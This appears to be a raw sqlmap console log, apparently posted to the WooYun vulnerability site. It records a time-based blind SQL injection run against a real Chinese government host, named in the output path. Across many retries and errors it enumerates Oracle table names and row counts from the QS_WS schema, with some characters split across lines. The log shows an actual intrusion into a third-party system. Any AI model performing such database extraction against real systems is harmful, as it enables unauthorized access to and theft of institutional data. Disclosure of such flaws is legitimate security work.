 sqlmap
38
[15:49:42] [INFO] retrieved: AQ$_QS_WS_ORDERS_PR_MQTAB_S
[15:52:42] [INFO] retrieved: AQ$_QS_WS_ORDERS_PR_MQTAB_T
[15:55:47] [INFO] retrieved: QS_WS_ORDERS
[16:01:22] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
_M
[16:02:37] [ERROR] invalid character detected. retrying..
[16:02:37] [WARNING] increasing time delay to 6 seconds
Q
[16:03:33] [ERROR] invalid character detected. retrying..
[16:03:33] [WARNING] increasing time delay to 7 seconds
TA
[16:04:51] [ERROR] invalid character detected. retrying..
[16:04:51] [WARNING] increasing time delay to 8 seconds
[16:05:20] [ERROR] invalid character detected. retrying..
[16:05:20] [WARNING] increasing time delay to 9 seconds
B
[16:05:56] [INFO] retrieved: QS_WS_ORDERS_
[16:08:39] [ERROR] unable to properly validate last character value ('Q')..
QR_MQTA
[16:11:02] [ERROR] invalid character detected. retrying..
[16:11:02] [WARNING] increasing time delay to 5 seconds
B
[16:11:31] [INFO] retrieved: SY
[16:12:46] [ERROR] invalid character detected. retrying..
[16:12:46] [WARNING] increasing time delay to 6 seconds
S_IOT_OVER_29970
[16:21:03] [INFO] retrieved: SYS_IOT_OVER_29988
[16:24:20] [INFO] retrieved: 0
[16:24:44] [INFO] retrieved:
[16:24:45] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[16:24:45] [INFO] retrieved:
[16:24:47] [INFO] retrieved: 0
[16:25:08] [INFO] retrieved: 4
[16:25:14] [INFO] retrieved:
[16:25:16] [INFO] retrieved: 0
[16:25:37] [INFO] retrieved: 0
[16:25:58] [INFO] retrieved:
[16:25:59] [INFO] retrieved: 54
[16:26:28] [INFO] retrieved:
[16:26:30] [INFO] retrieved: 0
[16:26:52] [INFO] retrieved: 1
[16:27:07] [INFO] retrieved:
Database: QS_WS
+-----------------------------+---------+
| Table                       | Entries |
+-----------------------------+---------+
| AQ$_QS_WS_ORDERS_MQTAB_S    | 54      |
| QS_WS_ORDERS_QR_MQTAB       | 4       |
| AQ$_QS_WS_ORDERS_PR_MQTAB_S | 1       |
+-----------------------------+---------+
[16:27:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 755 times
[16:27:08] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.sqlmap\output\hzjj.hzga.gov.cn'
[*] shutting down at 16:27:08
www.wooyun.org